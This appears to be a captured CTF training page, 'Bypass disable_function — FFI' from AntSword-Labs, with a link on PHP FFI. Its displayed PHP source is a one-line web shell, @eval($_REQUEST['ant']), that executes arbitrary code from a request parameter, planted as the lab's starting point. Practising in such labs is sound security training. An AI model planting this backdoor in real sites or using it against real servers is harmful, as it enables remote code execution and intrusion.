 不安全 | challenge-d61662aa1fc20148.sandbox.ctfhub.com:10800
CTFHub Bypass disable_function —— FFI
本环境来源于AntSword-Labs
参考链接:
• PHP FFI - 一种全新的PHP扩展方式
<!DOCTYPE html>
<html>
<head>
<title>CTFHub Bypass disable_function —— FFI</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— FFI</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
<p>参考链接:</p>
<ul>
<li>
<a href="https://www.laruence.com/2020/03/11/5475.html" target="_blank">PHP FFI - 一种全新的PHP扩展方式</a>
</li>
</ul>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>